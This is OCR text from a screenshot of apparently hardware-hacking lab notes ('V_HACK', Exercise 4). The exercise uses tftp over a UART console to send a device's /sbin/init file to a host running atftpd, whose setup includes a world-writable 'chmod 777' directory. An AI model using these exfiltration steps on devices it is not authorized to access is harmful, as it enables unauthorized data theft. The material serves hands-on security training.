 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
V_HACK
Exercise 4:
Exfiltrate file from Devices to OS:
Portal Host Remarks
tftp -l /sbin/init -p x.x.x.x Which atftpd
[Cntrl_Shift+V for paste into sudo vim /etc/default/atftpd
UART console] Sudo atftpd --daemon
pwd sudo chmod 777 -R tftp
cd sbin sudo chown nobody -R tftp
tftp -l init -p x.x.x.x
file init
tftp -l init -p 192.168.1.3
Page 5 of 8 290 words English (India) Accessibility: Investigate Focus